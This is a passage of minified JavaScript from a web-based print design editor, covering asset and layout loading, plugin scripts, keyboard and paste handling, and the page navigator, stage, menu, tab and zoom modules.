n.runtime.sources.modules?JSON.parse(n.runtime.sources.modules):n.runtime.sources.modules;void 0===c.items&&t.each(c,function(e,t){n.runtime.modules[e]=t})}n.runtime.sources.extModules&&n.vals.accntStatus&&t.each(n.runtime.sources.extModules,function(e,t){t.enabled&&(n.runtime.modules[e]=t)}),n.vals.isAdmin&&"new"===n.vals.mode&&n.runtime.sources.design.template&&(n.runtime.modules[n.runtime.sources.design.template]={}),n.vals.isAdmin&&(n.runtime.modules||(n.runtime.modules={}),n.vals.isUserProject||(n.runtime.modules.items={enabled:!0},n.runtime.modules.pages={enabled:!0})),t.each(n.runtime.modules,function(e,t){r=s.getModuleName(e),(n.vals.isAdmin&&-1===n.runtime.act.modulesExceptionList.admin.indexOf(r)||1!==n.vals.accntStatus)&&"pages"!==e&&"items"!==e?delete n.runtime.modules[e]:t&&!1!==t.enabled&&!n.runtime.act.pluginsLoaded[r]&&((o=i.createElement("script")).src=`${n.vals.staging?n.vals.domainDirect:n.vals.domainBase}rsc/js/plugins/${r}.js`,i.head.appendChild(o),n.runtime.act.pluginsLoaded[r]=!0)}),n.runtime.startup.required.lib=!0,a.fire("lib-ready")}async function g(){a.fire("before-load-lib");var e={},t=[((e,t)=>new Promise((i,a)=>{o.post("assets/",{designId:e,isAdmin:n.vals.isAdmin}).then(e=>{t.assets=e,i()}).catch(a)}))(n.vals.designId,e)];if(n.runtime.sources.libCache[n.vals.designId])e.designSource=n.runtime.sources.libCache[n.vals.designId];else{if(n.vals.isAdmin&&"new"===n.vals.mode)e.designSource={pages:[],unit:n.vals.unit,scaling:1,title:n.vals.title,designCat:n.vals.designCat,template:n.vals.template};else{var i=`${n.vals.domainDirect}designs/${n.vals.designId}`;(n.vals.isUserProject&&n.vals.isAdmin||"edit"===n.vals.mode&&!n.vals.isAdmin)&&!n.vals.isDesign&&(i=`${n.vals.domainDirect}projects/${n.vals.projectId}`),t.push(((e,t)=>new Promise((i,n)=>{o.get(e).then(e=>{t.designSource=e,i()}).catch(n)}))(i+`?k=${Math.random()}`,e))}n.runtime.startup.required.lib=!1}if(await Promise.all(t,e).catch(console.log),a.fire("after-load-lib",e),!e.designSource||!e.assets)return;e.assets.designData&&(i&&i.indexOf("/projects/")>-1&&(e.assets.designData.moduleData=e.designSource.moduleData),Object.assign(e.designSource,e.assets.designData)),e.designSource.layout&&"default"!==e.designSource.layout||(e.designSource.layout=n.vals.idx);let s=await o.get(`${n.vals.staging?n.vals.domainDirect:n.vals.domainBase}layouts/${n.vals.isMobile?e.designSource.mlayout||"mdefault":n.vals.isAdmin?"d1":e.designSource.layout}`,null,"text/html").catch(console.log);n.runtime.act.layoutSet||(window.jQuery(document.body).prepend(window.jQuery(s)),n.runtime.ui.base.container.element=document.getElementById("container").parentNode.removeChild(document.getElementById("container")),n.runtime.ui.modules=document.getElementById("all-modules").parentNode.removeChild(document.getElementById("all-modules")),n.runtime.act.layoutSet=!0),c(Object.assign(e.assets,{design:e.designSource,modules:e.designSource.modules}))}return a.on("set-lib",function(e){c(e.data)}),a.on("load-lib",g),a.on("set-lang",function(e){e.data&&(n.lib.lang=e.data)}),a.on("design-loaded",function(){var t,i=e.getGlobalConfig("designModel");n.vals.isAdmin&&n.vals.isUserProject&&void 0!==i.runtime.design.author&&(n.vals.userId=i.runtime.design.author,n.vals.product=i.runtime.design.product,n.vals.userData=i.runtime.design.userData),!n.runtime.isAdmin&&"new"===n.vals.mode&&n.vals.userData&&(i.runtime.design.pages.forEach(function(e){e.canvas._objects.forEach(function(i){i instanceof window.fabric.IText&&i.title&&(t=i.title.toLowerCase().split(" ").join("_"),n.vals.userData[t]&&(i.text=n.vals.userData[t]),i.setCoords(),e.canvas.renderAll(),a.fire("text-edited",i.getRef()))})}),void 0!==n.lib.config.pdfDownload&&(i.runtime.design.pdfDownload=n.lib.config.pdfDownload))}),{start:function(i,a){r.loadGFonts(),"object"==typeof n.vals.overrides&&t.each(n.vals.overrides,function(e,t){s.stringToObj(e,t,n)}),n.lib.config=a,"false"===n.lib.config.watermark&&(n.lib.config.watermark=!1),"false"===n.lib.config.maskThumb&&(n.lib.config.maskThumb=!1),n.vals.apiKey?i&&d(i):(e.reportError(new Error("Invalid apiKey type")),console.error("Invalid apiKey type!","Application will now close"))}}}),Box.Application.addService("ui-service",function(e){"use strict";e.getGlobal("jQuery");var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events");e.getGlobalConfig("designer"),e.getService("utils");function n(){if(!t.runtime.sources.design.welcomeMsg||t.vals.isAdmin||"new"!==t.vals.mode||t.runtime.act.welcomeShown)i.fire("show-preset");else{let e=t.runtime.sources.design.welcomeMsg;setTimeout(()=>{i.fire("show-dialog",{message:e,title:t.lib.lang.welcome||"Welcome",closeEvent:"show-preset",noButtons:!0})},500),t.runtime.sources.design.welcomeMsg=!1,t.runtime.act.welcomeShown=!0}t.vals.isMobile&&setTimeout(e=>i.fire("fit-page"),1e3)}return i.on("design-loaded",function(){setTimeout(function(){i.fire("hide-loader"),t.runtime.ui.base.stage.element.classList.remove("loading"),i.fire("update-scrolls"),t.vals.isMobile&&i.fire("fit-page")},1500),setTimeout(()=>{t.runtime.act.designShown=!0,i.fire("design-shown")},3e3)},1e3),i.on("ui-start-all",function(){document.body.appendChild(t.runtime.ui.base.container.element),document.body.appendChild(t.runtime.ui.modules),i.fire("before-modules-start"),e.startAll(document.body),i.fire("show-loader"),document.body.classList.add("body-bg"),t.runtime.ui.base.stage.element.classList.add("loading"),setTimeout(()=>{document.body.classList.remove("is-hidden"),document.querySelectorAll("[data-fire]").forEach(e=>e.onclick=(()=>i.fire(e.getAttribute("data-fire"))))},500),t.vals.isTablet&&(t.runtime.ui.base.panel={element:document.getElementById("panels")},t.runtime.ui.base.container.element.classList.add("is-tablet"),t.runtime.ui.base.panel.element&&t.runtime.ui.base.panel.element.addEventListener("click",e=>e.stopPropagation())),"mini"===t.vals.displayMode&&(document.body.classList.add("is-mini"),t.runtime.ui.base.container.element.classList.add("is-mini"),e.getService("mini")),e.getService("sort")}),i.on("update-scrolls",function(e){function t(t){t&&(t.classList.contains("ps")?(Ps.update(t),!0===e.data?TweenLite.to(t,.2,{ease:Power2.easeInOut,scrollTop:t.scrollHeight}):t.scrollTop=0):(Ps.initialize(t,{wheelSpeed:.2,suppressScrollX:!0}),t.style.position||(t.style.position="relative")))}if(e.data){var i="string"==typeof e.data?e.data:e.data.element;t(document.getElementById(i))}else document.querySelectorAll(".is-scroll").forEach(t)}),i.on("project-saved",function(){i.fire("hide-loader")}),i.on("design-shown",n),i.on("show-welcome",n),{}}),Box.Application.addService("window",e=>{let t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("events");function o(){n.runtime.ui.window.width=window.innerWidth,n.runtime.ui.window.height=window.innerHeight,s()?"mini"===n.vals.displayMode?(document.body.style.height="100%",document.body.style.width="100%"):(document.body.style.height=`${n.vals.parentHeight}px`,document.body.style.width=`${n.vals.parentWidth}px`):(document.body.style.height=`${window.innerHeight}px`,document.body.style.width=`${window.innerWidth}px`),n.runtime.act.preventResize||a.fire("window-resized")}function s(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),i=!!e.match(/WebKit/i);return t&&i&&!e.match(/CriOS/i)}function r(e){if(!n.runtime.act.shown||!t.runtime.design.cPage)return;if(!t.runtime.design.pages||"text"===e.currentTarget.type||"input"===document.activeElement.type||"textarea"===document.activeElement.type)return;let i;if((224===e.keyCode||91===e.keyCode||93===e.keyCode)&&navigator.platform.toLowerCase().indexOf("mac")>-1)return void(i=!0);const o=t.runtime.design.cPage.canvas.getActiveObject();if(o){if(o.isEditing)return;if(8!==e.keyCode||e.srcElement&&"INPUT"===e.srcElement.tagName||e.preventDefault(),e.target&&"INPUT"===e.target.tagName)return}if(null!=t.runtime.page.cItem||t.runtime.design.cPage.canvas.getActiveGroup()){if(t.runtime.design.cPage.canvas.getActiveObject()&&t.runtime.design.cPage.canvas.getActiveObject().isEditing)return;let o=t.runtime.design.cPage.canvas.getActiveGroup()||t.runtime.design.cPage.canvas.getActiveObject(),s=1,r=!1;switch((e.ctrlKey||e.shiftKey||i)&&(s=10),e.keyCode){case 37:n.runtime.act.textEditMode||(o.setLeft(o.getLeft()-s),r=!0);break;case 38:n.runtime.act.textEditMode||(o.setTop(o.getTop()-s),r=!0);break;case 39:n.runtime.act.textEditMode||(o.setLeft(o.getLeft()+s),r=!0);break;case 40:n.runtime.act.textEditMode||(o.setTop(o.getTop()+s),r=!0)}r&&(o.setCoords(),t.runtime.design.cPage.canvas.renderAll(),a.fire("canvas-object-modified",{target:o}),a.fire("canvas-object-moved",{target:o}),e.preventDefault(),e.stopImmediatePropagation())}else switch(e.keyCode){case 37:a.fire("arrow-left");break;case 39:a.fire("arrow-right")}32===e.keyCode&&a.fire("start-pan")}function l(e){if(!t.runtime.design.pages||!t.runtime.design.pages.length||"text"===e.currentTarget.type||"input"===document.activeElement.type||"textarea"===document.activeElement.type)return;let i;if((224===e.keyCode||91===e.keyCode||93===e.keyCode)&&navigator.platform.toLowerCase().indexOf("mac")>-1)return void(i=!1);let o=t.runtime.design.cPage?t.runtime.design.cPage.canvas.getActiveObject():null;if(o){if(o.isEditing)return;8!==e.keyCode||e.srcElement&&"INPUT"===e.srcElement.tagName||e.preventDefault()}switch(i&&(e.ctrlKey=!0),e.keyCode){case 46:a.fire("delete-items"),a.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case 88:e.ctrlKey&&o&&!n.runtime.act.editMode&&(a.fire("cut-items"),a.fire("show-flash",{icon:"icon-content_cut",delay:1e3}));break;case 86:if(e.ctrlKey&&!n.runtime.act.editMode){if(o&&/text/.test(o.type))break;a.fire("paste-items")}break;case 65:e.ctrlKey&&!n.runtime.act.editMode&&a.fire("select-all");break;case 67:e.ctrlKey&&o&&!n.runtime.act.editMode&&(a.fire("copy-items"),a.fire("show-flash",{icon:"icon-content_copy",delay:1e3}));break;case 90:e.ctrlKey&&a.fire("undo");break;case 89:e.ctrlKey&&a.fire("redo");break;case 27:a.fire("escape");break;case 37:n.runtime.act.previewMode&&!n.runtime.act.textEditMode&&a.fire("select-page","-");break;case 39:n.runtime.act.previewMode&&!n.runtime.act.textEditMode&&a.fire("select-page","+");break;case 32:a.fire("stop-pan")}}function d(e){if((!e.target||!e.target.parentElement||"mod-text-editor-1"!==e.target.parentElement.id)&&e.clipboardData&&!n.runtime.act.editMode){if(e.target&&e.target.hasAttribute("rv-value"))return;var i=e.clipboardData.items;if(i)for(var a=0;a<i.length;a++)-1!==i[a].type.indexOf("text/plain")&&i[a].getAsString(function(e){var i=t.runtime.design.cPage.canvas.getActiveObject();i&&/text/.test(i.type)&&(i.insertChars(e),t.runtime.design.cPage.canvas.renderAll())})}}return{init:function(){window.addEventListener("resize",e=>{i&&s()?setTimeout(()=>i=!1,20):(i=!0,o())}),window.addEventListener("focus",()=>a.fire("window-focused")),window.addEventListener("blur",()=>a.fire("window-blured")),window.addEventListener("beforeunload",()=>{if(n.lib.userImages&&window.localStorage.setItem("pprint_user_images",JSON.stringify(n.lib.userImages)),n.runtime.act.shown&&!n.vals.isAdmin&&!n.runtime.act.saveForLater&&!n.vals.staging)return n.lib.lang.close_alert}),document.addEventListener("dragover",e=>e.preventDefault()),document.addEventListener("drop",e=>e.preventDefault()),document.addEventListener("dragenter",e=>{n.runtime.act.ignoreDrag||(e.preventDefault(),a.fire("window-drag-enter",e))}),window.onbeforeunload=function(){a.fire("before-window-close")},window.onunload=function(){a.fire("before-window-close")},o(),setTimeout(()=>t=e.getGlobalConfig("designModel"),1e3),a.on("pre-preview",e=>{s()&&(n.runtime.ui.preview.element.style.width=`${n.vals.parentWidth}px`)}),s()&&a.on("update-ios-size",e=>{n.vals.parentWidth=e.data.width,n.vals.parentHeight=e.data.height,o()}),document.addEventListener("keydown",r),document.addEventListener("keyup",l),window.addEventListener("paste",d)}}}),Box.Application.addModule("container",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getService("modal"),a=(e.getService("files"),e.getGlobalConfig("events"));function o(){t.classList.remove("container-preview")}function s(e){!0!==e.data&&t.classList.add("container-preview")}return a.on("set-tab-hidden",function(){t.classList.add("container-tab-hidden"),a.fire("fit-page")}),a.on("set-tab-shown",function(){t.classList.remove("container-tab-hidden"),a.fire("fit-page")}),a.on("preview-shown",s),a.on("wide-stage",s),a.on("normal-stage",o),a.on("preview-hidden",o),{init:function(){t=i.runtime.ui.base.container.element=e.getElement(),n.init(),i.vals.isMobile&&(t.onclick=(()=>a.fire("discard-selection")))}}}),Box.Application.addModule("navigator",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getService("design-utils"),r=e.getService("canvas-utils"),l=e.getService("renders"),d=e.getGlobalConfig("events");function c(){(n=o.runtime.design.pages).length<2?i.show=!1:(i.show=!0,i.preview=a.runtime.ui.preview,i.pages=n,y(),i.thumbMode&&setTimeout(function(){n.forEach(function(e){l.thumb(e.id)})},3500))}function g(e){i.pages=[],i.pages=n,i.selectedIndex=o.runtime.design.cPage?o.runtime.design.cPage.pageData.index:-1,i.enable_button_prev=i.selectedIndex>0,i.enable_button_next=i.selectedIndex<n.length-1,i.hide_buttons=!i.pages||i.pages.length<2,i.thumbMode&&o.runtime.design.cPage&&n.forEach(function(e){e.showing=e.id===o.runtime.design.cPage.id}),o.runtime.act.pageCount=i.pages.length}function u(e){e.target&&e.target.getAttribute("page")&&d.fire("select-page",e.target.getAttribute("page"))}function m(e){return o.runtime.design.cPage&&o.runtime.design.cPage.id===e}function p(e){d.fire("select-page",e.target.selectedIndex)}function f(e){var t=e.target;switch(t.dataset.cmd){case"next":d.fire("select-page",i.selectedIndex+1);break;case"prev":d.fire("select-page",i.selectedIndex-1)}t.dataset.cmd&&e.stopPropagation()}function h(e){n=s.getPageSource(),g(),e&&"page-delete-end"===e.type&&y()}function v(e){h(),y(),i.thumbMode&&e.data&&l.thumb(e.data.id)}function b(){i.thumbMode&&o.runtime.design.cPage&&l.thumb(o.runtime.design.cPage.id)}function y(){a.runtime.act.designShown&&i.thumbMode&&n&&(n.length<2?a.runtime.ui.base.container.element.classList.remove("container-thumb-nav"):a.runtime.ui.base.container.element.classList.add("container-thumb-nav"),d.fire("fit-page"))}function w(e){if(i.thumbMode&&n&&"string"==typeof e.data){var t=r.findItem(e.data);t&&l.thumb(t.canvas.page.id)}}function x(e){!a.runtime.act.textEditMode&&a.runtime.act.previewMode&&d.fire("select-page",i.selectedIndex+("arrow-left"===e.type?-1:1))}function I(e){t.style.display="",d.fire("show-popup",{child:t})}return{init:function(){t=e.getElement(),i=a.runtime.ui.navigator={thumb_clicked:u,button_clicked:f,select_changed:p,is_current_page:m,enable_button_next:!0,enable_button_prev:!0,thumbMode:a.lib.config.showThumbNav&&!a.vals.isMobile||a.vals.forceThumbNav,isMobile:a.vals.isMobile,pages:[]},rivets.bind(t,{model:i}),d.on("design-shown",c,5),d.on("page-select-end",g,10),d.on("update-page-source",h,10),d.on("preview-shown",h,10),d.on("preview-complete",h,10),d.on("page-delete-end",h,10),d.on("page-select-start",b),d.on("page-created",v,10),d.on("image-set",w),d.on("page-asset-load-end",w),d.on("arrow-left",x),d.on("arrow-right",x),d.on("after-render",h),d.on("show-navigator",I)}}}),Box.Application.addModule("stage-parent",function(e){"use strict";Date.now();var t,i,n,a,o,s,r,l,d,c,g=e.getGlobal("jQuery"),u=e.getGlobalConfig("model"),m=e.getGlobalConfig("designModel"),p=e.getGlobalConfig("events");function f(){p.fire("fit-page")}function h(e){e.target===e.currentTarget&&p.fire("discard-selection"),e.stopPropagation()}function v(){setTimeout(function(){t.classList.add("wide-mode")},300)}function b(){setTimeout(function(){t.classList.remove("wide-mode")},300)}function y(e){let t=m.ui.stage.element.style.cssText;n&&n.remove(),(n=document.createElement("img")).src=m.runtime.design.cPage.canvas.toDataURL(),m.ui.stage.element.style.opacity=0,m.ui.stageParent.element.appendChild(n),n.style.cssText=t,n.style.position="absolute",n.style.opacity=1,n.classList.add("light-shadow"),n=g(n),(a=n.position()).width=n.width(),a.height=n.height(),a.x=e.center.x,a.y=e.center.y,d=parseInt(n.css("marginLeft"),10),c=parseInt(n.css("marginTop"),10)}function w(e){m.runtime.design.cPage.pageData.scaling*=e.scale,m.runtime.design.cPage.renderWithScale(),setTimeout(e=>{m.ui.stage.element.style.cssText=n[0].style.cssText,n.remove(),p.fire("update-uploaders")},100)}function x(e){a.width*e.scale>100&&a.height*e.scale>100&&n.css({"margin-top":c+a.height/2*(1-e.scale)+(e.center.y-a.y),"margin-left":d+a.width/2*(1-e.scale)+(e.center.x-a.x),width:a.width*e.scale,height:a.height*e.scale})}function I(e){i.panning&&(u.runtime.ui.base.stage.element.style["margin-left"]=m.runtime.design.cPage.pageData.pLeft=`${r+e.clientX-o}px`,u.runtime.ui.base.stage.element.style["margin-top"]=m.runtime.design.cPage.pageData.pTop=`${l+e.clientY-s}px`)}function k(e){i.panning&&(t.addEventListener("mousemove",I),i.grabbing=!0,o=e.clientX,s=e.clientY,r=Number((u.runtime.ui.base.stage.element.style["margin-left"]||"0").replace("px","")),l=Number((u.runtime.ui.base.stage.element.style["margin-top"]||"0").replace("px","")))}function C(e){i.panning&&(t.removeEventListener("mousemove",I),i.grabbing=!1)}return p.on("check-panning",()=>i.panning=u.runtime.act.panning),p.on("update-stage-p",f),p.on("window-resized",f),p.on("stack-resized",f),p.on("design-loaded",f,-10),p.on("before-preview",v),p.on("wide-stage",v),p.on("normal-stage",b),p.on("preview-hidden",b),p.on("before-preview",function(){u.runtime.ui.base.stage.element.style["margin-left"]=u.runtime.ui.base.stage.element.style["margin-top"]=0}),p.on("page-select-end",function(){u.runtime.ui.base.stage.element.style["margin-left"]=m.runtime.design.cPage.pageData.pLeft||"0",u.runtime.ui.base.stage.element.style["margin-top"]=m.runtime.design.cPage.pageData.pTop||"0"}),{init:function(){t=u.runtime.ui.base.stageParent.element=e.getElement(),(i=u.runtime.ui.base.stageParent).clicked=h,i.mousedown=k,i.mouseup=C,rivets.bind(t,{model:i}),f(),(u.vals.isMobile||"ontouchstart"in window)&&function(){jQuery(u.runtime.ui.base.stage.element);var t=new Hammer(e.getElement());t.get("pinch").set({enable:!0}),t.on("pinchstart",y),t.on("pinchend",w),t.on("pinch",x),t.on("doubletap",e=>{m.ui.stage.element.style["margin-left"]=m.ui.stage.element.style["margin-top"]=0,p.fire("fit-page")})}()}}}),Box.Application.addModule("stage",function(e){"use strict";var t,i,n,a,o,s,r,l=e.getGlobal("jQuery"),d=e.getGlobalConfig("model"),c=e.getGlobalConfig("designModel"),g=e.getGlobalConfig("events"),u=e.getService("design-utils");function m(e){t.classList.add("stage-preview-pre"),setTimeout(function(){t.classList.add("stage-preview-post")},e?0:1e3),setTimeout(function(){t.classList.remove("stage-preview-pre"),t.classList.remove("stage-preview-post")},e?0:2e3)}function p(){a?c.runtime.act.caretMode||d.runtime.act.dragging||d.runtime.act.refPickMode?c.runtime.design.stage.showUploads=!1:c.runtime.design.stage.showUploads=!0:c.runtime.design.stage.showUploads=!1}function f(e,t,i){var n=u.getPixels(e,i),a=u.getPixels(t,i);return this.element.style.width=n+"px",this.element.style.height=a+"px",this.element.style.left=parseInt((this.element.parentNode.clientWidth-n)/2)+"px",this.element.style.top=parseInt((this.element.parentNode.clientHeight-a)/2)+"px",""}function h(e,t,i){return this.filesDiv.style.left=u.getPixels(e,i)+"px",this.filesDiv.style.top=u.getPixels(t,i)+"px",""}function v(e,t){return e||t}function b(e){if(e.target&&c.runtime.page.cItem){if(e.target.tLocked||e.target.isReference)return;e.target.reference!==c.runtime.page.cItem.reference&&(e.target.opacity=1,s=e.target,c.runtime.design.cPage.canvas.renderAll())}else s&&(s.opacity=d.constants.iAlpha,c.runtime.design.cPage.canvas.renderAll())}function y(e){e.target&&(d.runtime.act.hookTarget=e.target,c.runtime.design.cPage.canvas.discardActiveObject(),r&&c.runtime.design.cPage.canvas.setActiveObject(r)),g.fire("end-ref-pick-mode",e.target)}return g.on("check-panning",()=>o.panning=d.runtime.act.panning),g.on("design-loaded",function(){n&&n.unbind(),c.runtime.design.stage={},n=rivets.bind(t,{design:c.runtime.design,model:o})},10),g.on("background-refresh",function(){d.runtime.act.saving||setTimeout(function(){c.runtime.design.cPage.pageData.scaling+=1,c.runtime.design.cPage.pageData.scaling-=1},100)}),g.on("caret-mode",p,10),g.on("drag-start",p,10),g.on("drag-end",p,10),g.on("before-preview",function(e){c.runtime.design.previewMode=!0,c.runtime.design.stage.showUploads=!1,m(e.data)}),g.on("preview-hidden",function(e){c.runtime.design.previewMode=!1,c.runtime.design.stage.showUploads=!0,m(e.data)}),g.on("set-ref-pick-mode",function(){d.runtime.act.refPickMode=!0,r=c.runtime.page.cItem,p(),g.fire("set-all-alpha",d.constants.iAlpha),c.runtime.design.cPage.canvas.on("mouse:move",b),c.runtime.design.cPage.canvas.on("mouse:up",y)}),g.on("end-ref-pick-mode",function(){d.runtime.act.refPickMode=!1,p(),g.fire("set-all-alpha",1),c.runtime.design.cPage.canvas.off("mouse:move",b),c.runtime.design.cPage.canvas.off("mouse:up",y)},10),{init:function(){t=d.runtime.ui.base.stage.element=e.getElement(),i=document.getElementById("stage-files-div"),o={compute_stage:f,compute_filesdiv:h,compute_or:v,element:t,filesDiv:i},t.setAttribute("rv-compute","model.compute_stage | call design.cPage.pageData.fWidth design.cPage.pageData.fHeight design.cPage.pageData.scaling"),i.setAttribute("rv-compute","model.compute_filesdiv | call design.cPage.pageData.canvasDimension.left design.cPage.pageData.canvasDimension.top design.cPage.pageData.scaling"),i=l(i),t.setAttribute("rv-class-no-shadow","model.compute_or | call design.cPage.pageData.templateSource design.previewMode"),!d.lib.config.watermark||"false"===d.lib.config.watermark||d.vals.isAdmin||"Microsoft Internet Explorer"==navigator.appName||navigator.userAgent.match(/Trident/)||navigator.userAgent.match(/rv:11/)||void 0!==l.browser&&1==l.browser.msie||(d.runtime.ui.base.stage.watermark=jQuery('<canvas id="pp-stage-watermark" style="pointer-events: none !important;width: 100% !important;height: 100% !important;position: absolute !important;top: 0 !important;left: 0 !important;background-repeat: repeat !important;z-index: 99;background-image:url(\''+d.lib.config.watermark+"')\"></canvas>").appendTo(t),fabric.util.loadImage(u.returnPath(d.lib.config.watermark),function(e){d.runtime.act.watermarkImage=new fabric.Rect({width:200,height:200}),d.runtime.act.watermarkImage.setPatternFill({source:e}),c.runtime.act.watermarkImage=d.runtime.act.watermarkImage},document,""))}}}),Box.Application.addModule("primary-menus",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"navigator":r.fire("show-navigator");break;case"paste":r.fire("paste-items");break;case"undo":case"redo":r.fire(t.dataset.cmd);break;case"reload":r.fire("reload-clicked");break;case"preview":r.fire(o.lib.config.skipPreview?"start-save":"show-preview");break;case"close":r.fire("close-clicked");break;case"save":o.runtime.act.saveForLater=!0,r.fire("start-save");break;case"download":r.fire("show-download",{target:'[data-cmd="download"]'});break;case"prev":r.fire("select-page","-");break;case"next":r.fire("select-page","+")}t.dataset.cmd&&e.stopPropagation()}function d(){o.lib.config.priceSelector&&setTimeout(()=>{r.fire("listen-client",{fire:"price-text",selector:o.lib.config.priceSelector})},1e3)}function c(e){e.data.text&&(n||(t.insertAdjacentHTML("afterbegin",'<div id="price-selector" class="price-selector"></div>'),n=document.getElementById("price-selector")),n.textContent=e.data.text.trim())}function g(){i.preview=o.runtime.ui.preview,i.saveLater=!o.vals.isAdmin&&"sp"!==o.vals.client&&o.lib.config.saveLater,i.pdfDownload=s.runtime.design.pdfDownload||o.vals.isAdmin||a,i.miniMode="mini"===o.vals.displayMode,i.pages=s.runtime.design.pages,d()}return{init:function(){t=e.getElement(),(i=o.runtime.ui.menus.primary).act=s.runtime.act,i.element=t,i.lang=o.lib.lang,i.button_clicked=l,rivets.bind(t,{model:i}),r.on("design-loaded",g),r.on("enable-download",()=>{i.pdfDownload=a=!0}),r.on("price-text",c),r.on("app-shown",d),r.on("app-client-pageCount",d),r.on("app-client-canvasResized",d),r.on("app-client-featureUpdated",d),r.on("app-update-pricing",d)}}}),Box.Application.addModule("secondary-menus",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"paste":o.fire("paste-items");break;case"undo":case"redo":o.fire(t.dataset.cmd);break;case"group":case"ungroup":case"exit-edit-group":o.fire(t.dataset.cmd);break;case"export":o.fire("export");break;case"toggle-grid":n.runtime.act.gridOff=i.grid=!n.runtime.act.gridOff,a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll();break;case"toggle-snap":n.runtime.act.snapOff=i.snap=!n.runtime.act.snapOff;break;case"swap-page-dimension":o.fire("swap-page-dimension",a.runtime.design.cPage.id);break;case"show-palettes":o.fire("show-palettes",{target:'[data-cmd="show-palettes"]'});break;case"toggle-palette-mode":a.runtime.design.paletteMode=!a.runtime.design.paletteMode,a.runtime.design.paletteMode&&void 0===a.runtime.design.cPaletteIndex&&(a.runtime.design.cPaletteIndex=0),o.fire("palette-changed")}}function r(){i.preview=n.runtime.ui.preview,l()}function l(){i.colorPaletteMode=a.runtime.design.paletteMode,n.lib.palettes&&n.lib.palettes.length&&(i.palettes=n.lib.palettes[a.runtime.design.cPaletteIndex||0].colors.map(e=>e.toWebString()))}function d(){if(i.showUngroup=1===a.runtime.page.cItems.length&&"group"===a.runtime.page.cItems[0].type,a.runtime.page.cItems.length<2)i.showGroup=!1;else{for(let e=0;e<a.runtime.page.cItems.length;e++)if("group"===a.runtime.page.cItems[e].type)return i.showGroup=!1;i.showGroup=!0}i.item=a.runtime.page.cItems&&a.runtime.page.cItems.length>0}return{init:function(){t=e.getElement(),i=n.runtime.ui.menus.secondary={element:t,button_clicked:s,act:a.runtime.act,disabled:!1,showGroup:!1,showUngroup:!1,showExitGroup:!1,isAdmin:n.vals.isAdmin,item:!1,snap:n.runtime.act.snapOff,grid:n.runtime.act.gridOff,lang:n.lib.lang},rivets.bind(t,{model:i}),o.on("design-loaded",r),o.on("discard-selection",d,12),o.on("c-item-changed",d),o.on("palette-changed",l)}}}),Box.Application.addModule("tabs",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;t.dataset.cmd&&r.fire("select-panel",{data:t.dataset.cmd,clicked:!0}),e.stopPropagation()}function d(e){let t="string"==typeof e.data?e.data:e.data.data,i="string"!=typeof e.data&&e.data.clicked;var s;o.runtime.ui.panels.map(function(e){e.id===t&&(s=e.element)}),s&&(n&&n.classList.remove("is-current"),n=document.querySelector('[data-cmd="'+t+'"]'),a&&a.classList.remove("is-current"),(a=s).classList.add("is-current"),n.classList.add("is-current")),o.runtime.act.currentTab=t,o.vals.isTablet&&i&&o.runtime.ui.base.panel&&o.runtime.ui.base.panel.element&&!o.runtime.ui.base.panel.shown&&(o.runtime.ui.base.panel.element.classList.add("show-panel"),o.runtime.ui.base.panel.shown=!0,o.runtime.ui.base.container.element.addEventListener("click",c),o.runtime.ui.base.stageParent.element.addEventListener("click",c)),r.fire("panel-changed",t)}function c(e){o.vals.isTablet&&(o.runtime.ui.base.panel.element.classList.remove("show-panel"),o.runtime.ui.base.panel.shown=!1,o.runtime.ui.base.container.element.removeEventListener("click",c),o.runtime.ui.base.stageParent.element.removeEventListener("click",c))}function g(){"bg-colors"===s.runtime.design.defaultTab&&(s.runtime.design.defaultTab="backgrounds"),"uploads"===s.runtime.design.defaultTab&&(s.runtime.design.defaultTab="my-pictures"),r.fire("select-panel",{data:s.runtime.design.defaultTab})}return{init:function(){t=e.getElement(),rivets.binders.create_tab=function(e,t){var n=(i.enableLabels||o.vals.isAdmin)&&t.title?"<div>"+t.title+"</div>":"";e.setAttribute("data-cmd",t.id),e.innerHTML='<i class="'+t.button.icon+'"></i>'+n,n.length&&e.classList.add("with-text")},i=o.runtime.ui.menus.tabs={element:t,button_clicked:l,panels:o.runtime.ui.panels,enableLabels:"icon+text"===o.lib.config.largeButtonStyle},rivets.bind(t,{model:i}),r.on("design-loaded",g,100),r.on("select-panel",d),r.on("m-close-tabs",c)}}}),Box.Application.addModule("zoom",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"zoom+":case"zoom-":r.fire("zoom-page",t.dataset.cmd.replace("zoom",""));break;case"pan":i.panning=!i.panning,o.runtime.act.panning=i.panning,p(),r.fire("check-panning")}e.stopPropagation(),e.stopImmediatePropagation()}function d(){s.runtime.design.cPage&&(i.zoom=Math.round(100*s.runtime.design.cPage.pageData.scaling)+"%"),p()}function c(){s.runtime.design.cPage&&(a=Math.round(100*s.runtime.design.cPage.pageData.scaling))}function g(){s.runtime.design.cPage&&(n=Math.round(100*s.runtime.design.cPage.pageData.scaling)-a),p()}function u(e){s.runtime.design.cPage&&(i.zoom=Math.round(a+e.data*n)+"%")}function m(){setTimeout(d,400),p()}function p(){if(i.panning)return;let e=o.runtime.ui.base.stageParent.element,t=o.runtime.ui.base.stage.element;i.panable=t.clientWidth>e.clientWidth||t.clientHeight>e.clientHeight}function f(){i.panning=o.runtime.act.panning=!1,r.fire("check-panning")}function 